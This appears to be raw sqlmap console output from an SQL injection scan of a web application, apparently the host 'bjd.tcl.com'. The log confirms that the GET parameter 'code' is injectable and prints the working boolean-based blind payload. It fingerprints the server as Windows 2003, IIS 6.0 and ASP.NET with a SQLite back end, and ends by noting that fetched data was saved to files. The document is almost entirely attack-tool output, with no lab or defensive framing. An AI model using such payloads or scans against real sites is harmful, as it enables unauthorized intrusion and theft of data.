 sqlmap
[16:35:28] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[16:35:28] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:35:44] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[16:36:29] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[16:36:44] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comm
ent)'
[16:36:53] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[16:37:11] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (he
avy query)'
[16:37:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:37:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:37:36] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:38:28] [INFO] target URL appears to have 1 column in query
[16:38:48] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[16:38:48] [INFO] checking if the injection point on GET parameter 'code' is a f
alse positive
GET parameter 'code' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 31 HTTP(s) requ
ests:
---
Place: GET
Parameter: code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: code=0301' AND 8424=8424 AND 'dBdJ'='dBdJ
---
[16:40:51] [INFO] testing SQLite
[16:41:07] [INFO] confirming SQLite
[16:41:28] [INFO] actively fingerprinting SQLite
[16:41:37] [INFO] the back-end DBMS is SQLite
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
[16:41:37] [WARNING] on SQLite it is not possible to get name of the current dat
abase
current database:       None
[16:41:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[16:41:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[16:41:37] [INFO] fetched data logged to text files under 'E:\SQL?~1\SQLMAP~1.4\
Bin\output\bjd.tcl.com'